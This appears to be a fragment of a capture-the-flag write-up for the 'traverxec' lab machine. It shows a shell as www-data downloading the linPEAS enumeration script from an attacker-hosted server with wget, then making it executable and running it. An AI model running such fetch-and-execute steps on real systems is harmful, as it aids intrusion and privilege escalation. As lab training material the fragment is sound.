 www-data@traverxec:/home$ cd /var/tmp/lololekik
cd /var/tmp/lololekik
www-data@traverxec:/var/tmp/lololekik$ wget http://10.10.14.10:8000/linPEAS.sh
</lololekik$ wget http://10.10.14.10:8000/linPEAS.sh
--2020-12-16 13:07:56--  http://10.10.14.10:8000/linPEAS.sh
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 307434 (300K) [text/x-sh]
Saving to: 'linPEAS.sh'
linPEAS.sh          100%[===================>] 300.23K   624KB/s    in 0.5s
2020-12-16 13:07:57 (624 KB/s) - 'linPEAS.sh' saved [307434/307434]
www-data@traverxec:/var/tmp/lololekik$ chmod +x linPEAS.sh
chmod +x linPEAS.sh
www-data@traverxec:/var/tmp/lololekik$ ./linPEAS.sh